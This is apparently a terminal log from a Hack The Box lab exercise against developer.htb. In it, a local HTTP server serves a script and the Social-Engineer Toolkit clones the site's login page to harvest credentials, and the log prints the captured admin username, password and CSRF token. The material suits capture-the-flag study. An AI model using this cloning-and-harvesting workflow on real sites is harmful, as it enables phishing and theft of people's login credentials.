 Keyboard interrupt received, exiting.
→ ~ pysv
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.103 - - [15/Jan/2022 07:22:11] "GET /script.html HTTP/1.1" 304 -
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.196.130]:10.10.14.169
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://developer.htb/accounts/login/
[*] Cloning the website: http://developer.htb/accounts/login/
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures al
l POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.10.14.169 - - [15/Jan/2022 07:20:32] "GET / HTTP/1.1" 200 -
10.10.11.103 - - [15/Jan/2022 07:22:12] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: csrfmiddlewaretoken=vUSymIL7fy9bnpKurR8NnIGevEnC4IYXPTm0FKo9ODMQJTpxbVKAqXrzLsbmr3jW
POSSIBLE USERNAME FIELD FOUND: login=admin
POSSIBLE PASSWORD FIELD FOUND: password=SuperSecurePassword@HTB2021
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.